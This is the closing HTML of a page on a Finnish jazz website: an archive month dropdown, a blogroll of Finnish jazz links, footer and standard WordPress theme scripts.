	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 6976045587496
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>